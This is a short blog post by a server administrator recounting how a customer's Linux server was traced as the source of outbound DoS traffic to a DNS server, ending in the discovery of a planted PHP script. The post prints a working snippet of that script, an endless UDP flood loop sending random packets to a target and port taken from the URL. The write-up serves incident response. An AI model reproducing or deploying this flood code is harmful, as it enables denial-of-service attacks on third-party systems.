Last Sunday I had a new customer sign up to our Linux Server Management company and one of the issues they were receiving was bandwidth overages for continual outbound DoS attacks their system was performing but they were unable to track.
So in effort to find the initial cause of this with no real data to work from I had a search around the system for the usual suspects but couldn’t find any particular culprit. Manually inspecting nearly 2 million files was not an option so opted to carry on with the usual setup and enforced posix ACL’s against the apache user and setup some more explicit bandwidth monitoring to obtain data when an attack was occurring.
A few hours later an alert came in that the outbound bandwidth exceeded the threshold so I promptly begin investigating, The process list doesn’t seem to show any obvious usual culprits. After spending a few minutes with iftop and tcpdump I identified the targeted IP and that the traffic was being directed to a DNS server (port 53). I filtered traffic to this IP while investigating the source, as there was no unusual processes I decided to have alook at the apache status and found the GET request containing the destination IP and port (xxx.php?target=xx.xx.xx.xx&port=53).
I got the vhosts path from the httpd.conf and reviewed the file and it looks like a simple php script to perform a UDP flood to the target,
$sock=socket_create(AF_INET,SOCK_DGRAM,SOL_UDP);
if(!$sock) die(“Cant Create Socket!!!”);
$data=”;
for($i=0;$i<1400;$i++)
{
$data.=chr(rand(0,255));
}
while(true)
{
if(!socket_sendto($sock,$data,strlen($data),0,$target,$port)) die(“Error SendTo!!!”);
}
That is a snippet of it. It is very unusual to see these PHP based which is the reason for this blog entry and a definite new addition to the search list.

For those of you interested the customer already had MRTG installed and below is the last week which shows the attack saturating the uplink (100Mbit) when it was occurring but has since been stopped.
Leave a Reply